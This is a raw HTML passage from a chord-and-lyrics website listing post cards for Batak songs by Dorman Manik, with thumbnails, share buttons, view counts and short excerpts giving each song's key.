            <span class="boldwp-fp02-post-author boldwp-fp-post-author boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<a href="https://chordmusic.info/author/harmoni/">harmoni</a></span>            <span class="boldwp-fp02-post-date boldwp-fp-post-date boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Agustus 13, 2023</span>                        </div>
                                    
                        <div class="boldwp-fp02-post-snippet boldwp-fp-post-snippet boldwp-fp02-post-excerpt boldwp-fp-post-excerpt"><p>Holan Di Angan Angan &#8211; Dorman Manik &#8211; Chord &#038; Lyric Title Song : Holan Di Angan Angan Singer : Dorman Manik key : G&#8230;</p>
</div>            
                        <div class='boldwp-fp02-post-read-more boldwp-fp-post-read-more'><a href="https://chordmusic.info/holan-di-angan-angan-dorman-manik-chord-lyric/">Continue Reading<span class="boldwp-sr-only"> Holan Di Angan Angan &#8211; Dorman Manik &#8211; Chord &#038; Lyric</span></a></div>                </div>

</div>
</div>
</div>
    
        

<div class="boldwp-fp02-posts-right"><div id="post-12786" class="boldwp-fp02-post boldwp-item-post boldwp-box">
<div class="boldwp-box-inside">

    
                                                <div class="boldwp-fp02-post-thumbnail boldwp-fp-post-thumbnail">
                <a href="https://chordmusic.info/di-porlaki-dorman-manik-chord-lyric/" title="Permanent Link to Di Porlaki &#8211; Dorman Manik &#8211; Chord &#038; Lyric" class="boldwp-fp02-post-thumbnail-link boldwp-fp-post-thumbnail-link"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2023/07/Di-Porlaki-Dorman-Manik-480x300.png" class="boldwp-fp02-post-thumbnail-img boldwp-fp-post-thumbnail-img wp-post-image" alt="Di Porlaki - Dorman Manik" loading="lazy" title="Di Porlaki &#8211; Dorman Manik &#8211; Chord &#038; Lyric" /></a>
                        <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Di%20Porlaki%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fdi-porlaki-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fdi-porlaki-dorman-manik-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/07/Di-Porlaki-Dorman-Manik.png&#038;description=Di%20Porlaki%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fdi-porlaki-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Di%20Porlaki%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fdi-porlaki-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                <div class="boldwp-featured-post-header boldwp-clearfix">
    <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-12786" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-12786" title="870 Views">870</span></span>    </div>
                        </div>
                                
    
    <div class="boldwp-fp02-post-details">
                        <div class="boldwp-fp02-post-categories boldwp-fp-post-categories"><span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>&nbsp;<a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>&nbsp;<a href="https://chordmusic.info/category/folk-songs/" rel="category tag">folk songs</a>&nbsp;<a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a></div>            
                        <h3 class="boldwp-fp02-post-title boldwp-fp-post-title"><a href="https://chordmusic.info/di-porlaki-dorman-manik-chord-lyric/" rel="bookmark">Di Porlaki &#8211; Dorman Manik &#8211; Chord &#038; Lyric</a></h3>            
                                                            <div class="boldwp-fp02-post-footer boldwp-fp-post-footer">
            <span class="boldwp-fp02-post-author boldwp-fp-post-author boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<a href="https://chordmusic.info/author/harmoni/">harmoni</a></span>            <span class="boldwp-fp02-post-date boldwp-fp-post-date boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Agustus 12, 2023</span>                        </div>
                                    
                        <div class="boldwp-fp02-post-snippet boldwp-fp-post-snippet boldwp-fp02-post-excerpt boldwp-fp-post-excerpt"><p>Di Porlaki &#8211; Dorman Manik &#8211; Chord &#038; Lyric Title Song : Di Porlaki Singer : Dorman Manik key : A Tuning : standart No&#8230;</p>
</div>            
                        <div class='boldwp-fp02-post-read-more boldwp-fp-post-read-more'><a href="https://chordmusic.info/di-porlaki-dorman-manik-chord-lyric/">Continue Reading<span class="boldwp-sr-only"> Di Porlaki &#8211; Dorman Manik &#8211; Chord &#038; Lyric</span></a></div>                </div>

</div>
</div>

    
        

<div id="post-12588" class="boldwp-fp02-post boldwp-item-post boldwp-box">
<div class="boldwp-box-inside">

    
                                                <div class="boldwp-fp02-post-thumbnail boldwp-fp-post-thumbnail">
                <a href="https://chordmusic.info/mauliate-dorman-manik-chord-lyric/" title="Permanent Link to Mauliate &#8211; Dorman Manik &#8211; Chord &#038; Lyric" class="boldwp-fp02-post-thumbnail-link boldwp-fp-post-thumbnail-link"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2023/07/Mauliate-Dorman-Manik-480x300.png" class="boldwp-fp02-post-thumbnail-img boldwp-fp-post-thumbnail-img wp-post-image" alt="Mauliate - Dorman Manik" loading="lazy" title="Mauliate &#8211; Dorman Manik &#8211; Chord &#038; Lyric" /></a>
                        <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Mauliate%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fmauliate-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fmauliate-dorman-manik-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/07/Mauliate-Dorman-Manik.png&#038;description=Mauliate%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fmauliate-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Mauliate%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fmauliate-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                <div class="boldwp-featured-post-header boldwp-clearfix">
    <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-12588" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-12588" title="898 Views">898</span></span>    </div>
                        </div>
                                
    
    <div class="boldwp-fp02-post-details">
                        <div class="boldwp-fp02-post-categories boldwp-fp-post-categories"><span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>&nbsp;<a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>&nbsp;<a href="https://chordmusic.info/category/folk-songs/" rel="category tag">folk songs</a>&nbsp;<a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a></div>            
                        <h3 class="boldwp-fp02-post-title boldwp-fp-post-title"><a href="https://chordmusic.info/mauliate-dorman-manik-chord-lyric/" rel="bookmark">Mauliate &#8211; Dorman Manik &#8211; Chord &#038; Lyric</a></h3>            
                                                            <div class="boldwp-fp02-post-footer boldwp-fp-post-footer">
            <span class="boldwp-fp02-post-author boldwp-fp-post-author boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<a href="https://chordmusic.info/author/harmoni/">harmoni</a></span>            <span class="boldwp-fp02-post-date boldwp-fp-post-date boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Agustus 8, 2023</span>                        </div>
                                    
                        <div class="boldwp-fp02-post-snippet boldwp-fp-post-snippet boldwp-fp02-post-excerpt boldwp-fp-post-excerpt"><p>Mauliate &#8211; Dorman Manik &#8211; Chord &#038; Lyric Title Song : Mauliate Singer : Dorman Manik key : G Tuning : standart No Capo :&#8230;</p>
</div>            
                        <div class='boldwp-fp02-post-read-more boldwp-fp-post-read-more'><a href="https://chordmusic.info/mauliate-dorman-manik-chord-lyric/">Continue Reading<span class="boldwp-sr-only"> Mauliate &#8211; Dorman Manik &#8211; Chord &#038; Lyric</span></a></div>                </div>

</div>
</div>

    
        

<div id="post-12553" class="boldwp-fp02-post boldwp-item-post boldwp-box">
<div class="boldwp-box-inside">

    
                                                <div class="boldwp-fp02-post-thumbnail boldwp-fp-post-thumbnail">
                <a href="https://chordmusic.info/sukkun-ma-dirim-dorman-manik-chord-lyric/" title="Permanent Link to Sukkun Ma Dirim &#8211; Dorman Manik &#8211; Chord &#038; Lyric" class="boldwp-fp02-post-thumbnail-link boldwp-fp-post-thumbnail-link"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2023/07/Sukkun-Ma-Dirim-Dorman-Manik-480x300.png" class="boldwp-fp02-post-thumbnail-img boldwp-fp-post-thumbnail-img wp-post-image" alt="Sukkun Ma Dirim - Dorman Manik" loading="lazy" title="Sukkun Ma Dirim &#8211; Dorman Manik &#8211; Chord &#038; Lyric" /></a>
                        <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Sukkun%20Ma%20Dirim%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fsukkun-ma-dirim-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fsukkun-ma-dirim-dorman-manik-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/07/Sukkun-Ma-Dirim-Dorman-Manik.png&#038;description=Sukkun%20Ma%20Dirim%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fsukkun-ma-dirim-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Sukkun%20Ma%20Dirim%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fsukkun-ma-dirim-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                <div class="boldwp-featured-post-header boldwp-clearfix">
    <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-12553" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-12553" title="935 Views">935</span></span>    </div>
                        </div>
                                
    
    <div class="boldwp-fp02-post-details">
                        <div class="boldwp-fp02-post-categories boldwp-fp-post-categories"><span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>&nbsp;<a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>&nbsp;<a href="https://chordmusic.info/category/folk-songs/" rel="category tag">folk songs</a>&nbsp;<a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a></div>            
                        <h3 class="boldwp-fp02-post-title boldwp-fp-post-title"><a href="https://chordmusic.info/sukkun-ma-dirim-dorman-manik-chord-lyric/" rel="bookmark">Sukkun Ma Dirim &#8211; Dorman Manik &#8211; Chord &#038; Lyric</a></h3>            
                                                            <div class="boldwp-fp02-post-footer boldwp-fp-post-footer">
            <span class="boldwp-fp02-post-author boldwp-fp-post-author boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<a href="https://chordmusic.info/author/harmoni/">harmoni</a></span>            <span class="boldwp-fp02-post-date boldwp-fp-post-date boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Agustus 7, 2023</span>                        </div>
                                    
                        <div class="boldwp-fp02-post-snippet boldwp-fp-post-snippet boldwp-fp02-post-excerpt boldwp-fp-post-excerpt"><p>Sukkun Ma Dirim &#8211; Dorman Manik &#8211; Chord &#038; Lyric Title Song : Sukkun Ma Dirim Singer : Dorman Manik key : C Tuning :&#8230;</p>
</div>            
                        <div class='boldwp-fp02-post-read-more boldwp-fp-post-read-more'><a href="https://chordmusic.info/sukkun-ma-dirim-dorman-manik-chord-lyric/">Continue Reading<span class="boldwp-sr-only"> Sukkun Ma Dirim &#8211; Dorman Manik &#8211; Chord &#038; Lyric</span></a></div>                </div>

</div>
</div>

    
        

<div id="post-12547" class="boldwp-fp02-post boldwp-item-post boldwp-box">
<div class="boldwp-box-inside">

    
                                                <div class="boldwp-fp02-post-thumbnail boldwp-fp-post-thumbnail">
                <a href="https://chordmusic.info/boan-ma-au-dorman-manik-chord-lyric/" title="Permanent Link to Boan Ma Au &#8211; Dorman Manik &#8211; Chord &#038; Lyric" class="boldwp-fp02-post-thumbnail-link boldwp-fp-post-thumbnail-link"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2023/07/Boan-Ma-Au-Dorman-Manik-480x300.png" class="boldwp-fp02-post-thumbnail-img boldwp-fp-post-thumbnail-img wp-post-image" alt="Boan Ma Au - Dorman Manik" loading="lazy" title="Boan Ma Au &#8211; Dorman Manik &#8211; Chord &#038; Lyric" /></a>
                        <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Boan%20Ma%20Au%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fboan-ma-au-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fboan-ma-au-dorman-manik-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/07/Boan-Ma-Au-Dorman-Manik.png&#038;description=Boan%20Ma%20Au%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fboan-ma-au-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Boan%20Ma%20Au%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fboan-ma-au-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                <div class="boldwp-featured-post-header boldwp-clearfix">
    <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-12547" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-12547" title="940 Views">940</span></span>    </div>
                        </div>
                                
    
    <div class="boldwp-fp02-post-details">
                        <div class="boldwp-fp02-post-categories boldwp-fp-post-categories"><span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>&nbsp;<a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>&nbsp;<a href="https://chordmusic.info/category/chord-guitar/indo-pop/" rel="category tag">Indo Pop Songs</a></div>            
                        <h3 class="boldwp-fp02-post-title boldwp-fp-post-title"><a href="https://chordmusic.info/boan-ma-au-dorman-manik-chord-lyric/" rel="bookmark">Boan Ma Au &#8211; Dorman Manik &#8211; Chord &#038; Lyric</a></h3>            
                                                            <div class="boldwp-fp02-post-footer boldwp-fp-post-footer">
            <span class="boldwp-fp02-post-author boldwp-fp-post-author boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<a href="https://chordmusic.info/author/harmoni/">harmoni</a></span>            <span class="boldwp-fp02-post-date boldwp-fp-post-date boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Agustus 7, 2023</span>                        </div>
                                    
                        <div class="boldwp-fp02-post-snippet boldwp-fp-post-snippet boldwp-fp02-post-excerpt boldwp-fp-post-excerpt"><p>Boan Ma Au &#8211; Dorman Manik &#8211; Chord &#038; Lyric Title Song : Boan Ma Au Singer : Dorman Manik key : G Tuning :&#8230;</p>
</div>            
                        <div class='boldwp-fp02-post-read-more boldwp-fp-post-read-more'><a href="https://chordmusic.info/boan-ma-au-dorman-manik-chord-lyric/">Continue Reading<span class="boldwp-sr-only"> Boan Ma Au &#8211; Dorman Manik &#8211; Chord &#038; Lyric</span></a></div>                </div>

</div>
</div>

    
        

<div id="post-12512" class="boldwp-fp02-post boldwp-item-post boldwp-box">
<div class="boldwp-box-inside">

    
                                                <div class="boldwp-fp02-post-thumbnail boldwp-fp-post-thumbnail">
                <a href="https://chordmusic.info/karna-su-sayang-dorman-manik-chord-lyric/" title="Permanent Link to Karna Su Sayang &#8211; Dorman Manik &#8211; Chord &#038; Lyric" class="boldwp-fp02-post-thumbnail-link boldwp-fp-post-thumbnail-link"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2023/07/Karna-Su-Sayang-Dorman-Manik-480x300.png" class="boldwp-fp02-post-thumbnail-img boldwp-fp-post-thumbnail-img wp-post-image" alt="Karna Su Sayang - Dorman Manik" loading="lazy" title="Karna Su Sayang &#8211; Dorman Manik &#8211; Chord &#038; Lyric" /></a>
                        <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Karna%20Su%20Sayang%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fkarna-su-sayang-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fkarna-su-sayang-dorman-manik-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/07/Karna-Su-Sayang-Dorman-Manik.png&#038;description=Karna%20Su%20Sayang%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fkarna-su-sayang-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Karna%20Su%20Sayang%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fkarna-su-sayang-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                <div class="boldwp-featured-post-header boldwp-clearfix">
    <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-12512" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-12512" title="981 Views">981</span></span>    </div>
                        </div>
                                
    
    <div class="boldwp-fp02-post-details">
                        <div class="boldwp-fp02-post-categories boldwp-fp-post-categories"><span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>&nbsp;<a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>&nbsp;<a href="https://chordmusic.info/category/folk-songs/" rel="category tag">folk songs</a>&nbsp;<a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a></div>            
                        <h3 class="boldwp-fp02-post-title boldwp-fp-post-title"><a href="https://chordmusic.info/karna-su-sayang-dorman-manik-chord-lyric/" rel="bookmark">Karna Su Sayang &#8211; Dorman Manik &#8211; Chord &#038; Lyric</a></h3>            
                                                            <div class="boldwp-fp02-post-footer boldwp-fp-post-footer">
            <span class="boldwp-fp02-post-author boldwp-fp-post-author boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<a href="https://chordmusic.info/author/harmoni/">harmoni</a></span>            <span class="boldwp-fp02-post-date boldwp-fp-post-date boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Agustus 6, 2023</span>                        </div>
                                    
                        <div class="boldwp-fp02-post-snippet boldwp-fp-post-snippet boldwp-fp02-post-excerpt boldwp-fp-post-excerpt"><p>Karna Su Sayang &#8211; Dorman Manik &#8211; Chord &#038; Lyric Title Song : Karna Su Sayang Singer : Dorman Manik key : G Tuning :&#8230;</p>
</div>            
                        <div class='boldwp-fp02-post-read-more boldwp-fp-post-read-more'><a href="https://chordmusic.info/karna-su-sayang-dorman-manik-chord-lyric/">Continue Reading<span class="boldwp-sr-only"> Karna Su Sayang &#8211; Dorman Manik &#8211; Chord &#038; Lyric</span></a></div>                </div>

</div>
</div>

    
        

<div id="post-12386" class="boldwp-fp02-post boldwp-item-post boldwp-box">
<div class="boldwp-box-inside">

    
                                                <div class="boldwp-fp02-post-thumbnail boldwp-fp-post-thumbnail">
                <a href="https://chordmusic.info/si-rokkap-ni-tondi-dorman-manik-chord-lyric/" title="Permanent Link to Si Rokkap Ni Tondi &#8211; Dorman Manik &#8211; Chord &#038; Lyric" class="boldwp-fp02-post-thumbnail-link boldwp-fp-post-thumbnail-link"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2023/07/Si-Rokkap-Ni-Tondi-Dorman-Manik-480x300.png" class="boldwp-fp02-post-thumbnail-img boldwp-fp-post-thumbnail-img wp-post-image" alt="Si Rokkap Ni Tondi - Dorman Manik" loading="lazy" title="Si Rokkap Ni Tondi &#8211; Dorman Manik &#8211; Chord &#038; Lyric" /></a>
                        <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Si%20Rokkap%20Ni%20Tondi%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fsi-rokkap-ni-tondi-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fsi-rokkap-ni-tondi-dorman-manik-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/07/Si-Rokkap-Ni-Tondi-Dorman-Manik.png&#038;description=Si%20Rokkap%20Ni%20Tondi%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fsi-rokkap-ni-tondi-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Si%20Rokkap%20Ni%20Tondi%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fsi-rokkap-ni-tondi-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                <div class="boldwp-featured-post-header boldwp-clearfix">
